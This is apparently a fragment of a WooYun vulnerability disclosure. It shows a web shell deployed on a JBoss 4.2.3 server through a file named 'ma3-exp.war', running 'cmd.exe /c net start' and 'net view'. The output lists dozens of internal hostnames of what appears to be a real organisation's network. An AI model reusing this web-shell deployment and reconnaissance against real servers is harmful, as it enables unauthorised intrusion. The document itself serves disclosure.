 Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA/server/default/./tmp/deploy/tmp7393478087156090163ma3-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\BAK-SERVER59
\\BAKSVR6060
\\BIAPP6044
\\COLDCHAIN6015
\\COOLPOINT6096
\\DNS
\\EXAMBBS6055 exam
\\FILECENTER
\\FTP
\\JIUDIAN2
\\NC-TST
\\NC-XIAZHANG
\\NC64 NC64
\\NC88APPPROD NC88-APP-PROD
\\NCAPP1
\\NCORACLETEST
\\NCTEST
\\NCTEST2
\\PORTAL-DEV6039
\\RTX01
\\SIMCERE-AIDEXIN
\\SIMCERE-DTSAPP
\\SIMCERE-DTSREPO
\\SIMCERE-GIFTS
\\SIMCERE-HNFTP
\\SIMCERE-SIMCERE
\\SIMCERE-SS01
\\SIMCERE-YKT
\\SIMCERE-YKTBACK
\\SIMCERE-ZHY
\\SQL08X64
\\SVCTAG-7SBR53X
\\SVNIIS6109
\\TST-NC-APP-57 OA70V2
\\TST-NC-BANK-5
\\TST-NC-DB-57 OA70V2
\\VS126-ZHY
\\VS172 vs172
\\VS173 vs173
\\VSERVER08
\\W08R2X64DC W08R2X64DC
\\YAOJIANJU YaoJianJu
\\ZLMISAPP OA70V2
www.wooyun.org
完成